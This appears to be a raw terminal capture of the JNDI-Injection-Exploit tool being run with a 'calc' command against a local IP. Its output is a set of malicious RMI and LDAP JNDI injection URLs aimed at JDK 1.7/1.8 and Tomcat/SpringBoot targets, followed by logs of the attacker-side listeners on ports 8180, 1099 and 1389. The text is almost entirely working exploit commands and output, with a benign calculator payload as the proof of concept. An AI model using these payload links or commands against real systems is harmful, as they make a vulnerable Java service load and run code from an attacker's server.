 ✘ /o/P/C/J/jndi-exploit java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 192.168.2.123
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.2.123
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.2.123:1099/rdoyev
ldap://192.168.2.123:1389/rdoyev
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.2.123:1099/gutxwp
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.2.123:1099/7rpepm
ldap://192.168.2.123:1389/7rpepm
----------------------------Server Log----------------------------
2024-02-29 15:52:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-02-29 15:52:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-02-29 15:52:56 [LDAPSERVER] >> Listening on 0.0.0.0:1389